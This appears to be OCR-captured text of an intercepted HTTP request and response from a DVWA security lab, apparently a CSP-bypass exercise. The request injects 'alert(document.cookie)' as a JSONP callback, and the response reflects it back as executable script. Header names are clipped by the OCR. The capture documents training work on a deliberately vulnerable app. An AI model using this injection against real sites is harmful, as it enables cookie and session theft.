 Go Cancel < >
Request
Raw Params Headers Hex
ET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie) HTTP/1.1
ost: 192.168.72.138
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/72.0.3626.81 Safari/537.36
ccept: */*
eferer: http://192.168.72.138/dvwa/vulnerabilities/csp/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie: security=high; PHPSESSID=2s3fv2jmqcbs4cttklajb6d9r2
onnection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 13:28:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 39
Connection: close
Content-Type: application/json; charset=UTF-8
alert(document.cookie)({"answer":"15"})